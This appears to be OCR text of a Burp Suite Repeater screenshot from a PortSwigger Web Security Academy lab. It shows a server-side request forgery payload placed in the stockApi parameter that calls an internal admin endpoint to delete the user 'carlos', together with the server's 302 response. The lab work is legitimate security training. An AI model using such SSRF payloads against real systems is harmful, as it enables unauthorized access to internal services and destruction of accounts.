 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 7 × 8 × 9 × 11 × 12 × 13 × 14 × 15 × 16 × +
Send Cancel < > Follow redirection Target: https://0a8d00f4034e546180d12629009d00aa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8d00f4034e546180d12629009d00aa.web-security-academy.net
3 Cookie: session=GmYxdFoCRcB8wY8KJW6dgLbilJcs8rlM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8d00f4034e546180d12629009d00aa.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 67
11 Origin: https://0a8d00f4034e546180d12629009d00aa.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a//192.168.0.230%3a8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.230:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done 111 bytes | 240 millis